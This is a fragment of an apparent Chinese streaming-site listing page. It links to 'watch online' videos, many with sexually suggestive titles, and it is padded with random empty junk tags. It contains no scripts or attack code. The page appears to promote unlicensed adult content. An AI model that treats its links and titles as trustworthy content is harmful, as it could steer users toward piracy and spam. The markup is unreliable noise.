  <strong date-time="v3PcRT"></strong><var lang="E5oxB"><address dropzone="PBycU"></address><var lang="eEF4x3"><i dropzone="adwXO"></i></var><em lang="EnIhe"></em></var><strong dropzone="jUyTHx"></strong>

  <a class="x3DaiZ stui-vodlist__thumb lazyload" href="/shownews/3751/441363598534.html" title="在里面菲律宾电影-在线播放" data-original="/upload/vod/153-2/1010c8f0faaf1a5dbf1ffd0cdd5485fe.jpg">            
    <span class="Pwz7Fz play hidden-xs"></span>   
    <span class="yT9xYu pic-text text-right">第110集</span>
  </a>                  
  <var date-time="vgBxH"></var><bdo date-time="Sf68s"><acronym date-time="bzThyq"></acronym></bdo><tt date-time="sH5aa"></tt><code dir="cBpRZm"><u dropzone="z45jK"></u><sup dropzone="3PSQt"></sup></code><i lang="OJgaeI"></i><sub draggable="n8Khnv"></sub>

  <div draggable="fpeRun" class="pVn12L stui-vodlist__detail">
    <h4 class="cIarW7 title text-overflow"><a href="/shownews/3751/441363598534.html" title="在里面菲律宾电影-在线播放">在里面菲律宾电影-在线播放</a></h4>
    <p class="9bH2Fq text text-overflow text-muted hidden-xs">苏伟南,Wyatt,若月まりあ,Ida</p>
  </div>                        
</div>                              
        </li>     
                <li class="jvwfhO col-md-6 col-sm-4 col-xs-3 ">
          <div dir="ubOcq" class="mBDct7 stui-vodlist__box">
  <ins dropzone="HPWTDS"></ins><big date-time="jp6OsK"></big><code lang="pSjJwa"></code><noframes date-time="zrsjbB"></noframes><abbr date-time="Qjejl"></abbr><address dir="AlqO7"><big id="7DswL7"></big></address>

  <a class="Ixoh66 stui-vodlist__thumb lazyload" href="/shownews/2915/7553886295486.html" title="能干的女秘书电影-在线播放" data-original="/upload/vod/153-2/0a3127ec1871bb221858bb199a291445.jpg">            
    <span class="RIsyeW play hidden-xs"></span>   
    <span class="kXw5r2 pic-text text-right">超清</span>
  </a>                  
  <style id="szcuuk"></style><noframes dropzone="EmzkP"><bdo dropzone="6mo5aW"></bdo><bdo lang="8huKi"></bdo></noframes><del date-time="rkyOHo"><noframes id="02TFe"></noframes></del><u draggable="dZAhzP"></u><tt date-time="Jhjd9A"><u dir="I0eAVs"></u></tt>

  <div dir="gqbDjd" class="TXUBrV stui-vodlist__detail">
    <h4 class="Vtddxy title text-overflow"><a href="/shownews/2915/7553886295486.html" title="能干的女秘书电影-在线播放">能干的女秘书电影-在线播放</a></h4>
    <p class="vFClee text text-overflow text-muted hidden-xs">Eori,徐天佑,加斯帕德·尤利尔</p>
  </div>                        
</div>                              
        </li>     
                <li class="EVC7JP col-md-6 col-sm-4 col-xs-3 ">
          <div draggable="rt3oI" class="jvAKEL stui-vodlist__box">
  <dfn date-time="wKxlAN"></dfn><noframes dropzone="0pyPB"></noframes><kbd id="44yN2"><font date-time="V98G6W"></font></kbd><em draggable="79105"></em><small id="dLEub"><font date-time="uR967e"></font><code lang="2kMid7"></code></small>

  <a class="vVgdFz stui-vodlist__thumb lazyload" href="/shownews/4044/237517746623.html" title="小伙爱上兄弟妈妈免费观看全集-在线播放" data-original="/upload/vod/153-2/8da22363d93e2987fad958167d025684.jpg">           
    <span class="IKL6pR play hidden-xs"></span>    
    <span class="9BGXNJ pic-text text-right">HD</span>
  </a>                  
  <big dropzone="FuF7Rj"></big><noframes dir="bOTvpf"></noframes><sub draggable="caKPK"></sub><i dropzone="xkRU50"></i><style id="7Z7NTw"><kbd draggable="QcsVwb"></kbd><font date-time="dKIL3O"></font><kbd id="jiCdX9"></kbd></style>

  <div draggable="7yL0M" class="snNGrG stui-vodlist__detail">
    <h4 class="SxblWY title text-overflow"><a href="/shownews/4044/237517746623.html" title="小伙爱上兄弟妈妈免费观看全集-在线播放">小伙爱上兄弟妈妈免费观看全集-在线播放</a></h4>
    <p class="Rg61Dq text text-overflow text-muted hidden-xs">加瀬尊朗,Katsumi,娜塔莎·亚罗温科</p>
  </div>                        
</div>                              
        </li>     
                <li class="y5iRQ5 col-md-6 col-sm-4 col-xs-3 ">
          <div id="y811i" class="rGl0vx stui-vodlist__box">
  <u lang="l5uq6I"></u><area dir="2a8PJi"></area><abbr id="jucUNN"><var draggable="VRaMC"></var></abbr><legend draggable="99tyNo"></legend><legend draggable="VkVgx"></legend><font date-time="2bBoU7"></font>

  <a class="C4DgIR stui-vodlist__thumb lazyload" href="/shownews/6847/9183352785762.html" title="《牛娘贝尔》在线播放-在线播放" data-original="/upload/vod/153-2/62bf3ee852fbdacdc7ac2c3e55ca1f99.jpg">           
    <span class="yIUlfM play hidden-xs"></span>   
    <span class="sLmE13 pic-text text-right">HD</span>
  </a>                  
  <var lang="RDAlic"></var><u dropzone="RlfRJ"></u><big lang="KvV6J"></big><bdo lang="xb73mM"></bdo><style lang="txamsW"></style><code id="5UIQQ"><time date-time="GdGWA"></time><legend date-time="Yx85kb"></legend></code>

  <div dropzone="J1CJX" class="I3LNyc stui-vodlist__detail">
    <h4 class="H5nrYW title text-overflow"><a href="/shownews/6847/9183352785762.html" title="《牛娘贝尔》在线播放-在线播放">《牛娘贝尔》在线播放-在线播放</a></h4>
    <p class="vsDKW7 text text-overflow text-muted hidden-xs">土居志央梨,Lacey,李薇薇,여현수,小谷建仁</p>
  </div>                        
</div>                              
        </li>     
                <li class="UTfn27 col-md-6 col-sm-4 col-xs-3 ">
          <div lang="np8iFb" class="XwoTbv stui-vodlist__box">
  <sup date-time="cL8yiv"><ins lang="jXmKI"><bdo lang="orEEZ"><noscript dir="UGlPli"></noscript></bdo></ins><time dropzone="YfAoqg"></time></sup><strong id="iH216F"></strong><b draggable="HSHuVs"></b>

  <a class="pmlcUM stui-vodlist__thumb lazyload" href="/shownews/3358/78596983294436488.html" title="俄罗斯妈妈免费播放电视剧-在线播放" data-original="/upload/vod/153-2/fb47e826b384ead3c1b12e32bf58cd06.jpg">            
    <span class="qNb2H5 play hidden-xs"></span>   
    <span class="WiimNg pic-text text-right">完结</span>
  </a>                  
  <acronym dropzone="qe0WP"><small date-time="nfk5P"></small></acronym><sub id="wvmHn"><sup dropzone="0PIGI"></sup><var lang="USfRnt"></var></sub><acronym draggable="Ka52TZ"></acronym><noscript draggable="M8qL5M"><dfn date-time="UKL3E"></dfn></noscript><area dir="5qrQq"></area>

  <div date-time="RomyQY" class="9FW80d stui-vodlist__detail">
    <h4 class="gdM0Nx title text-overflow"><a href="/shownews/3358/78596983294436488.html" title="俄罗斯妈妈免费播放电视剧-在线播放">俄罗斯妈妈免费播放电视剧-在线播放</a></h4>
    <p class="0y5UxR text text-overflow text-muted hidden-xs">Daly,加瀬尊朗,聂秉贤</p>
  </div>                        
</div>                              
        </li>     
                <li class="bpVN3Q col-md-6 col-sm-4 col-xs-3 ">
          <div draggable="slgNI" class="TqWwaE stui-vodlist__box">
  <strong id="KxBARe"></strong><font dir="BxBPKK"><acronym dir="l25Rq"></acronym><abbr draggable="gJd9yA"><acronym id="rHKam"><sup dropzone="7nXaj"></sup></acronym><noframes lang="5kgeMZ"></noframes><i dir="KIub8"></i></abbr></font><style dir="fStra2"></style>

  <a class="UY7EkM stui-vodlist__thumb lazyload" href="/shownews/6945/472275614532723.html" title="放课后の优等生动漫在线观看-在线播放" data-original="/upload/vod/153-2/f24ba398df1d7f2d17f784d1d3d9fdc4.jpg">            
    <span class="TAFOGi play hidden-xs"></span>    
    <span class="MC8lZC pic-text text-right">超清</span>
  </a>                  
  <ins date-time="WNYR1"><acronym dropzone="c9hnm"><bdo date-time="JkkvQa"></bdo></acronym><center dropzone="XngmO"></center></ins><big dropzone="K9X9Wi"><big lang="9aByPm"></big><area draggable="UfvrR"></area></big>

  <div dropzone="wmx5N" class="oFQVUP stui-vodlist__detail">
    <h4 class="UtHe8P title text-overflow"><a href="/shownews/6945/472275614532723.html" title="放课后の优等生动漫在线观看-在线播放">放课后の优等生动漫在线观看-在线播放</a></h4>
    <p class="XMuD0V text text-overflow text-muted hidden-xs">赖卿伊,尹灵光</p>
  </div>                        
</div>                              
        </li>     
                <li class="7hpfGf col-md-6 col-sm-4 col-xs-3 ">
          <div date-time="1KMIBE" class="0U1H66 stui-vodlist__box">
  <font dropzone="CHELq"><em lang="2C4WE"></em></font><time dropzone="jOFwb"></time><u id="a6A1J"><b dropzone="eKymTh"></b><sub lang="Dooee"></sub></u><area date-time="13iByy"></area><noscript lang="7tF8WI"></noscript>

  <a class="ikvgbJ stui-vodlist__thumb lazyload" href="/shownews/6396/58836946693265.html" title="请随意对待-在线播放" data-original="/upload/vod/153-2/df23f94dfe952121519612a38d372c29.jpg">            
    <span class="jYAkQ0 play hidden-xs"></span>   
    <span class="bmB3Lc pic-text text-right">超清</span>
  </a>                  
  <abbr date-time="nGpSr"><strong draggable="XvUjjJ"></strong></abbr><center date-time="jorgi"><abbr dir="qchfU"></abbr></center><acronym draggable="TK1mG"></acronym>

  <div dropzone="lff1X" class="hO9EB2 stui-vodlist__detail">
    <h4 class="dCe4xW title text-overflow"><a href="/shownews/6396/58836946693265.html" title="请随意对待-在线播放">请随意对待-在线播放</a></h4>
    <p class="TfhEHb text text-overflow text-muted hidden-xs">Eori,April,马尔顿·索克斯</p>
  </div>                        
</div>                              
        </li>     
                <li class="2ybVmk col-md-6 col-sm-4 col-xs-3 ">
          <div dropzone="QzNV8" class="xFq1Zj stui-vodlist__box">
  <sub draggable="izu1y"></sub><kbd id="COUVRd"><tt draggable="tMiK6"><time dropzone="5GYqq"><abbr dir="UDuzq9"></abbr><map id="5Z7uZ"></map></time></tt></kbd><acronym draggable="EpPkfg"></acronym>

  <a class="tC3px8 stui-vodlist__thumb lazyload" href="/shownews/1650/359114494973876.html" title="朋友的妈妈3韩国-在线播放" data-original="/upload/vod/153-2/289639a52e16893b47b9472a061b68c3.jpg">           
    <span class="00ufNM play hidden-xs"></span>    
    <span class="NqZNe7 pic-text text-right">完结</span>
  </a>                  
  <sup date-time="zRufx"><acronym draggable="7Hs66"></acronym><u lang="QqH62U"></u></sup><small draggable="GRp9s"></small><font dropzone="Xqd1E"><center dir="ldC6lA"></center><map dropzone="uLefoj"></map><noscript dir="ZUw1Ao"></noscript></font><area date-time="pdViRw"></area>

  <div date-time="nrJ5wb" class="zJwwnj stui-vodlist__detail">
    <h4 class="F0NwXV title text-overflow"><a href="/shownews/1650/359114494973876.html" title="朋友的妈妈3韩国-在线播放">朋友的妈妈3韩国-在线播放</a></h4>
    <p class="TecK4b text text-overflow text-muted hidden-xs">Sengupta,苏伟南</p>
  </div>                        
</div>                              
        </li>     
                <li class="y87UDM col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div dropzone="XhvgYc" class="QrqFpS stui-vodlist__box">
  <time draggable="CMA7J"></time><em id="fFyEG"></em><i id="mqk15K"><var date-time="yyOeve"></var><kbd draggable="aUDDpQ"><map date-time="yrXEL"></map></kbd></i><dfn lang="THdrG"></dfn><acronym date-time="Ifhqh"></acronym><small dropzone="YgdG5C"></small>

  <a class="fGcGWU stui-vodlist__thumb lazyload" href="/shownews/5068/394449217985.html" title="甩尾王电影完整版免费观看-在线播放" data-original="/upload/vod/153-2/f2e561a05495467394803157f1afa4e3.jpg">            
    <span class="s7TAu9 play hidden-xs"></span>   
    <span class="6qLoN5 pic-text text-right">超清</span>
  </a>                  
  <big lang="BGb2wj"></big><time dropzone="JGO78d"><acronym dropzone="IpEbIz"></acronym></time><map draggable="mHHbZ"><tt id="vAmQs"></tt></map>

  <div lang="iHcaff" class="mulLO8 stui-vodlist__detail">
    <h4 class="IE1hSu title text-overflow"><a href="/shownews/5068/394449217985.html" title="甩尾王电影完整版免费观看-在线播放">甩尾王电影完整版免费观看-在线播放</a></h4>
    <p class="maN1Ce text text-overflow text-muted hidden-xs">Isaac,Baynes,徐锦江彭丹姜加玲</p>
  </div>                        
</div>                              
        </li>     
                <li class="R6Cm6y col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div dir="AEaIM" class="5N1L3t stui-vodlist__box">
  <noscript lang="sxHql"></noscript><legend id="KPjXT6"></legend><time id="L7cU4"><noframes lang="2QcF2H"></noframes><center lang="JXc8Vi"></center><strong dropzone="P4Wq3T"></strong></time>

  <a class="mhg51M stui-vodlist__thumb lazyload" href="/shownews/2328/5955879383224582.html" title="聚会的目的免费-在线播放" data-original="/upload/vod/153-2/ba08340a68c41f85245baef4d1843cf2.jpg">            
    <span class="nKEkNi play hidden-xs"></span>    
    <span class="SqBBwW pic-text text-right">超清</span>
  </a>                  
  <code dropzone="DQ36J"></code><u draggable="NSCcKO"></u><center date-time="eLhfYD"></center><del date-time="sSvoM"></del><sub dir="BMnN8"><abbr lang="mkfCX"><code draggable="mKWkMN"></code><time dir="DieH1"></time></abbr></sub>

  <div date-time="ONE4O" class="OBiBZg stui-vodlist__detail">
    <h4 class="x7v1qm title text-overflow"><a href="/shownews/2328/5955879383224582.html" title="聚会的目的免费-在线播放">聚会的目的免费-在线播放</a></h4>
    <p class="7lwTKi text text-overflow text-muted hidden-xs">天衣みつ,加瀬尊朗,김건,马尔顿·索克斯,安-玛格丽特</p>
  </div>                        
</div>                              
        </li>     
                <li class="7pmzsD col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div lang="XezuQ4" class="qgfkN4 stui-vodlist__box">
  <center dir="371x9"><area dropzone="MnUiCz"></area><code dir="BmcSXd"></code></center><sub dropzone="fk7Tuh"><i id="GszIW"></i><area dropzone="D3KPm"></area></sub>

  <a class="n9I1FT stui-vodlist__thumb lazyload" href="/shownews/4281/891185592561886.html" title="完美的邻居在线全集免费观看电影-在线播放" data-original="/upload/vod/153-2/84b978a4a714be397cc0659491b4b638.jpg">           
    <span class="kDj63G play hidden-xs"></span>   
    <span class="Fmm6XC pic-text text-right">超清</span>
  </a>                  
  <bdo lang="usqIr"></bdo><font draggable="HAaz3G"><kbd draggable="HDkX0"><u draggable="FmAsWh"></u></kbd><sup date-time="eS02R"><bdo date-time="ewy1mK"></bdo></sup></font>

  <div date-time="3b925" class="8YWYV1 stui-vodlist__detail">
    <h4 class="Pe1TDS title text-overflow"><a href="/shownews/4281/891185592561886.html" title="完美的邻居在线全集免费观看电影-在线播放">完美的邻居在线全集免费观看电影-在线播放</a></h4>
    <p class="hBpcYA text text-overflow text-muted hidden-xs">Truelove,April,林芝</p>
  </div>                        
</div>                              
        </li>     
                <li class="Ztafhp col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div id="JKXu7L" class="wzYKzW stui-vodlist__box">
  <abbr date-time="5RNsO"></abbr><center lang="DLaw5Q"><dfn dir="4C7tO"></dfn><var dir="QNY33q"><acronym dir="14gfRm"></acronym></var></center><sup lang="Ossqh4"></sup>

  <a class="NkSBL6 stui-vodlist__thumb lazyload" href="/shownews/7073/816642572494.html" title="风俗校园祭动漫在线观看全集-在线播放" data-original="/upload/vod/153-2/240ad4c770a61c2698f3bbdea4899afc.jpg">           
    <span class="o9yELj play hidden-xs"></span>   
    <span class="mTvyfU pic-text text-right">超清</span>
  </a>                  
  <tt dropzone="BvRtr"><code draggable="f61eSx"></code><big dir="PbQUhq"></big></tt><area lang="FO7yE4"><u date-time="0BYqgA"></u><noscript dropzone="pP7DRv"></noscript><b draggable="zHjpb"></b></area>

  <div id="3psGW" class="IIxbEp stui-vodlist__detail">
    <h4 class="3dxISD title text-overflow"><a href="/shownews/7073/816642572494.html" title="风俗校园祭动漫在线观看全集-在线播放">风俗校园祭动漫在线观看全集-在线播放</a></h4>
    <p class="Rj6y8L text text-overflow text-muted hidden-xs">Maksim,希岛あいり,赖卿伊,菅原佳子</p>
  </div>                        
</div>                              
        </li>     
              </ul> 
      <strong draggable="kPBtf"></strong><time id="JSL4d"><dfn dropzone="nDm5PJ"></dfn><del date-time="3jFP4k"></del><b lang="Nhawu"></b></time><address id="Idf8s"><dfn dropzone="mq62I"></dfn><dfn id="memzC"></dfn><address id="4b2cek"></address></address>

      <ul class="VEuwol stui-vodlist__text col-pd clearfix hidden-xs">
                <li class="zWCNM8 col-md-4 col-sm-3 col-xs-1 padding-0">
          <ins draggable="c6OIQ6"></ins><kbd date-time="cCxn2"><legend lang="gtuQU"></legend></kbd><address lang="sYFdaw"></address><del draggable="alDhY"></del><tt id="Tobca"></tt><abbr dropzone="24bnN"></abbr><var date-time="9rxH7x"></var>

          <a class="jyMSY3 top-line-dot text-overflow" href="/shownews/8670/1111519348887.html" title="英雄再临动漫在线观看-在线播放">
            <span class="q0RbrO text-muted pull-right">超清</span>
            英雄再临动漫在线观看-在线播放         </a>                  
        </li>
                <li class="fhUF0p col-md-4 col-sm-3 col-xs-1 padding-0">
          <time dropzone="ZMpOto"><u lang="7c6xH"></u><code dir="CkcBUT"></code><dfn dir="L92mFL"></dfn></time><sup lang="OSlxCN"><strong dropzone="yRIAdx"></strong></sup><dfn draggable="ieUTx"><map dir="i5qRz"></map></dfn>

          <a class="ITAYKI top-line-dot text-overflow" href="/shownews/3048/125876323798.html" title="姐姐朋友4-在线播放">
            <span class="dXwWdH text-muted pull-right">完结</span>
            姐姐朋友4-在线播放          </a>                  
        </li>
                <li class="3TeB4l col-md-4 col-sm-3 col-xs-1 padding-0">
          <dfn id="JpUbyI"><noscript dir="Hoe30"></noscript></dfn><map date-time="ROmCU"></map><time lang="ge150"><strong dropzone="V8wLR"></strong></time><abbr date-time="lewvE"></abbr>

          <a class="s706HL top-line-dot text-overflow" href="/shownews/8456/55672288474371.html" title="丈夫不在时 他进入了我-在线播放">
            <span class="EZHDot text-muted pull-right">第121集</span>
            丈夫不在时 他进入了我-在线播放         </a>                  
        </li>
                <li class="u3ibiq col-md-4 col-sm-3 col-xs-1 padding-0">
          <kbd id="zbIQg"></kbd><noframes dir="P1Nz85"><noframes draggable="ZUYOs"></noframes><legend id="mQ8jl"></legend><small date-time="kX06b"></small></noframes><acronym date-time="DgLlSj"></acronym><legend lang="SwovRD"></legend>

          <a class="eEIImI top-line-dot text-overflow" href="/shownews/9371/95981926256186.html" title="《法国空姐4》在线观看-在线播放">
            <span class="daTz9L text-muted pull-right">HD</span>
            《法国空姐4》在线观看-在线播放          </a>                  
        </li>
                <li class="zdwYlM col-md-4 col-sm-3 col-xs-1 padding-0">
          <noframes date-time="cYOkrs"></noframes><noframes id="xryYW"><u dropzone="Q0Bv45"></u><sub lang="4Gh7g0"><center id="tAneb"></center></sub></noframes>

          <a class="atd9ta top-line-dot text-overflow" href="/shownews/4070/72556231927.html" title="初试云雨情-在线播放">
            <span class="OlpyqP text-muted pull-right">完结</span>
            初试云雨情-在线播放          </a>                  
        </li>
                <li class="XpUIut col-md-4 col-sm-3 col-xs-1 padding-0">
          <dfn dropzone="0S2vq"></dfn><b draggable="SOrNs"><sub date-time="NKBSp1"></sub></b><noscript lang="fKVJW2"></noscript><style date-time="kMr8C"><address dir="NWbdZ1"></address></style><ins dropzone="mXzHz"></ins><style date-time="jiqGO"></style>

          <a class="qcJg51 top-line-dot text-overflow" href="/shownews/39/99124778561211.html" title="韩国姨母的的诱惑2-在线播放">
            <span class="99e2Lv text-muted pull-right">超清</span>
            韩国姨母的的诱惑2-在线播放         </a>                  
        </li>
                <li class="CFmeGN col-md-4 col-sm-3 col-xs-1 padding-0">
          <bdo dir="0dexYr"><u draggable="exGyU"></u><del id="8jZbuQ"><address draggable="qKfYM"></address></del></bdo><style date-time="JoBgG"><u dropzone="3zOboL"></u><map draggable="ucctVU"></map></style>

          <a class="2WAXVG top-line-dot text-overflow" href="/shownews/1934/1127363613364.html" title="地狱究竟有几层免费完整版-在线播放">
            <span class="ywaMgX text-muted pull-right">完结</span>
            地狱究竟有几层免费完整版-在线播放         </a>                  
        </li>
                <li class="6A9D64 col-md-4 col-sm-3 col-xs-1 padding-0">
          <time lang="SMbSc"></time><center dropzone="AXxCMR"><tt draggable="mjEiK1"><address dropzone="GaKIBK"><bdo dropzone="3Mb16Z"></bdo><sub dropzone="K6ecLr"></sub></address></tt><style lang="pDzHc"><style draggable="HOVNIa"></style></style><var date-time="lmf6JC"></var></center>

          <a class="BQXYm6 top-line-dot text-overflow" href="/shownews/8446/2213555685717395.html" title="公公和儿媳妇电影-在线播放">
            <span class="k6tMRi text-muted pull-right">第68集</span>
            公公和儿媳妇电影-在线播放          </a>                  
        </li>
                <li class="U5cZe0 col-md-4 col-sm-3 col-xs-1 padding-0">
          <strong dropzone="Bm65iT"><dfn draggable="Q2p6a"><i date-time="EbwiMr"></i><i lang="WCULBD"></i><dfn draggable="mGvv4"></dfn><big dropzone="fxJwy"></big></dfn><dfn dropzone="Ek4DX"></dfn><sup date-time="mLGMaX"></sup><em lang="zVNAK"></em></strong>

          <a class="gg3sw3 top-line-dot text-overflow" href="/shownews/2025/193863535739631129.html" title="沉默电视剧-在线播放">
            <span class="A32bkp text-muted pull-right">HD</span>
            沉默电视剧-在线播放          </a>                  
        </li>
                <li class="749NVU col-md-4 col-sm-3 col-xs-1 padding-0">
          <abbr id="SSMae"></abbr><sup dropzone="TTAkNj"><center date-time="uVbk3a"></center><code date-time="y5wUPC"></code><abbr draggable="sl8yZM"><acronym dir="6ew51"></acronym></abbr><u id="iK6e3"></u></sup>

          <a class="MKAJkF top-line-dot text-overflow" href="/shownews/873/15775768479694.html" title="越穷越见鬼-在线播放">
            <span class="eED2fb text-muted pull-right">HD</span>
            越穷越见鬼-在线播放         </a>                  
        </li>
                <li class="SJoDnA col-md-4 col-sm-3 col-xs-1 padding-0">
          <noscript dir="gwmch"></noscript><dfn id="QQf1G"><code id="oAIvo"></code><del lang="g9itG"></del><strong lang="sOprU3"></strong><dfn draggable="4ew8T"></dfn><big lang="2GMSKR"></big></dfn><u dropzone="Nd3Nvs"></u><center dropzone="fHdAe"></center>

          <a class="tkR95M top-line-dot text-overflow" href="/shownews/720/6357499865493923.html" title="善良的女老师在线播放-在线播放">
            <span class="Ac7wJu text-muted pull-right">第53集</span>
            善良的女老师在线播放-在线播放          </a>                  
        </li>
                <li class="1GV4S6 col-md-4 col-sm-3 col-xs-1 padding-0">
          <noframes id="EW9gr"></noframes><del id="CpCVC"><tt dropzone="s4midj"></tt><style dropzone="BjYOg"></style><strong draggable="ZOuog"></strong></del>

          <a class="K4OMfe top-line-dot text-overflow" href="/shownews/2670/11379738381931.html" title="女老师免费看-在线播放">
            <span class="9v8TT8 text-muted pull-right">HD</span>
            女老师免费看-在线播放          </a>                  
        </li>
                <li class="bhTOb7 col-md-4 col-sm-3 col-xs-1 padding-0">
          <legend dir="Im44N"><center date-time="dniryy"></center></legend><noframes dropzone="ZCAajI"><del lang="1uRIC6"><ins dir="bqUrV"></ins></del></noframes>

          <a class="eG7hdd top-line-dot text-overflow" href="/shownews/6412/37736652384.html" title="年轻的嫂子手机在线观看-在线播放">
            <span class="GY43Ws text-muted pull-right">HD</span>
            年轻的嫂子手机在线观看-在线播放          </a>                  
        </li>
                <li class="O4fhtB col-md-4 col-sm-3 col-xs-1 padding-0">
          <var date-time="Dpkjqs"><dfn id="50M06k"></dfn><code lang="rXaruk"><ins id="OS91Ud"></ins></code></var><u id="lTl2fj"></u>

          <a class="oNxDSj top-line-dot text-overflow" href="/shownews/6846/637673191447437.html" title="极限痴汉特异点3-在线播放">
            <span class="xOdtUu text-muted pull-right">超清</span>
            极限痴汉特异点3-在线播放         </a>                  
        </li>
                <li class="XQzIIZ col-md-4 col-sm-3 col-xs-1 padding-0">
          <u date-time="eXJJLN"></u><style dir="Nv6q8o"><legend date-time="SSCqLX"><bdo id="zBcXF2"></bdo><tt lang="h7Zglu"></tt></legend></style>

          <a class="jt12qk top-line-dot text-overflow" href="/shownews/2486/7756983928697.html" title="偷窥韩国-在线播放">
            <span class="irb7Vk text-muted pull-right">超清</span>
            偷窥韩国-在线播放          </a>                  
        </li>
                <li class="PbnCi8 col-md-4 col-sm-3 col-xs-1 padding-0">
          <sup draggable="UPEXbD"></sup><address lang="mkeuK"></address><area draggable="fSrcm"><u id="UBza6"></u><map dir="R5W63Z"></map><legend lang="TUjeG"></legend></area>

          <a class="CUeFAN top-line-dot text-overflow" href="/shownews/7765/18238572819651.html" title="电影《上瘾》在线观看免费-在线播放">
            <span class="kZayhi text-muted pull-right">HD</span>
            电影《上瘾》在线观看免费-在线播放          </a>                  
        </li>
                <li class="X37z2N col-md-4 col-sm-3 col-xs-1 padding-0">
          <code dir="4uKDkj"></code><abbr id="EVFdX"></abbr><abbr lang="gTSMMC"></abbr><u dropzone="O5RG3Z"></u><address lang="19Cbu"></address><big draggable="RfWA5y"></big><center dir="k15W0"></center>

          <a class="IiVWLS top-line-dot text-overflow" href="/shownews/6261/16628542731385.html" title="《我的特一营》在线观看-在线播放">
            <span class="oR8hsh text-muted pull-right">完结</span>
            《我的特一营》在线观看-在线播放          </a>                  
        </li>
                <li class="zfV4Op col-md-4 col-sm-3 col-xs-1 padding-0">
          <dfn date-time="G4dNLf"></dfn><strong date-time="9MsJPH"><bdo draggable="gpU7gN"><em dir="n6VEV"></em></bdo></strong><var lang="08ivE"></var><del id="Ipq8d"><dfn lang="T9yby"><strong draggable="qrinu"></strong></dfn><map date-time="CUt2y3"></map></del>

          <a class="Ob0oaw top-line-dot text-overflow" href="/shownews/7463/316977598857217.html" title="哥布林的巢窝第四集-在线播放">
            <span class="mWprr9 text-muted pull-right">HD</span>
            哥布林的巢窝第四集-在线播放         </a>                  
        </li>
                <li class="9ybgY5 col-md-4 col-sm-3 col-xs-1 padding-0">
          <b lang="QpNZA"></b><u lang="vJwoCS"><strong date-time="kb0KX"></strong></u><style dropzone="lf8V3f"></style><legend draggable="3nw2oP"></legend>

          <a class="dxlAUi top-line-dot text-overflow" href="/shownews/8239/671733777857813.html" title="尤里与露珠-在线播放">
            <span class="YMlhYh text-muted pull-right">完结</span>
            尤里与露珠-在线播放         </a>                  
        </li>
                <li class="ojRfKm col-md-4 col-sm-3 col-xs-1 padding-0">
          <time dropzone="VE6qBr"><noscript date-time="NB7EA"></noscript><ins date-time="bt658"></ins><kbd lang="GD5mF"></kbd><noframes id="MhJs13"></noframes><center id="SZOg8"></center><time date-time="Inaeot"></time><kbd dir="0tMufr"></kbd><time dir="9m4Fp"></time></time>

          <a class="bqvahO top-line-dot text-overflow" href="/shownews/1815/877436737419.html" title="八戒电影免费在线观看-在线播放">
            <span class="mwh09f text-muted pull-right">超清</span>
            八戒电影免费在线观看-在线播放          </a>                  
        </li>
              </ul>
      <tt dir="TGroXS"><var dir="vOAlw"></var></tt><style dir="GnpKqh"></style><center dropzone="4TdQlR"><time draggable="y6fUxQ"></time></center><style lang="I1ize"></style><noscript dropzone="cqHRb"></noscript>

    </div>      
    <noscript id="XXlfaU"></noscript><sup dir="bJwP4"><style dir="41P2J4"></style></sup><small id="1YMX8"><area dir="lwiGGV"></area><area dir="7JiwOe"></area><acronym dropzone="UCp3uO"></acronym><del dir="eZfwt"><kbd lang="9IwazJ"></kbd></del></small>

  </div>            
</div>
<!-- 猜你喜欢-->
        <address dir="RZvmt"><style dropzone="Gj1ks"></style></address><bdo id="eMucJT"></bdo><font dropzone="gcZh5D"></font><address id="cbSJrt"><noscript dropzone="go7TGt"></noscript><code date-time="HlER6"></code></address>

      </div>        
      <div dropzone="F40Rd" class="L2njh4 col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs"> 
        <div dropzone="L2HldE" class="LDFz4x stui-pannel stui-pannel-bg clearfix">
  <div lang="GtCt1" class="bPewMd stui-pannel-box clearfix">
    <kbd dropzone="eLNmMk"><em id="UjfXhR"></em></kbd><code lang="3Cvvky"></code><abbr id="L99Gpt"></abbr><var dir="ZKVxd"><em id="fxwXQO"></em><i id="1VT2D"></i></var>

    <div dropzone="cPJNM" class="VfmWJT col-pd">
      <div draggable="pTqrg" class="Gl7b1F text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
        <p id="qrcode2"></p>  
        <p>扫描二维码用手机观看</p>
      </div>
    </div>
    <noframes dropzone="h9Oos7"><bdo lang="45ahBy"></bdo><map dir="NIUUx0"></map><var dropzone="boQupT"><font dropzone="FeEk0"></font><font draggable="qkF9n"></font><ins draggable="DMVsIU"></ins><map dropzone="gJDmvp"><center dir="SRSkcq"></center></map></var></noframes>

  </div>
</div><!-- 扫码-->
        <noscript draggable="ELpmf"></noscript><code lang="tdm22"><em date-time="GCeXH"><noframes draggable="mw04l"></noframes></em><i dir="lcoDu"></i></code>

        <div date-time="ePu6t" class="n8y96a stui-pannel stui-pannel-bg clearfix">
  <u draggable="sqbXX"><u dropzone="fSuKQm"><var lang="JR7PnX"></var></u></u><kbd dir="XC5r4"><font dir="EUWPOP"><area dropzone="t2qwQT"></area><i id="KegHQ"></i><acronym id="65RU9"></acronym></font></kbd>

  <div dir="i9NSHh" class="IgXM3p stui-pannel-box">
    <abbr lang="5YWE1g"><center draggable="BeMwJ"><dfn date-time="i6a22"></dfn><em id="qnDN7p"></em><time dir="4mdzhI"><tt dropzone="S9nAS"><map dropzone="NheMla"></map></tt></time></center></abbr>

    <div lang="KHHl7v" class="6RiMa7 stui-pannel_hd">
      <div dir="AP5bbA" class="KEMzaa stui-pannel__head active bottom-line clearfix">
        <h3 class="cSqm3b title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          动画片周榜单
        </h3>           
      </div>                                    
    </div>
    <abbr id="sGkzk"><acronym dir="I7Eoj"><bdo lang="LdTqP0"></bdo></acronym><style id="6XBDEk"><time date-time="0jFLiZ"></time></style><area date-time="RSb6mN"><bdo dir="p85Sen"></bdo></area><dfn lang="wZBZ5v"></dfn></abbr><tt lang="OmNUn"></tt>

    <div dir="XOqvC" class="MhjZaK stui-pannel_bd">
